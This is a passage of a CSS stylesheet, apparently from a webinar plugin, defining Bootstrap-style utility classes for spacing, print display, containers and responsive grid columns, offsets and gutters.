  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
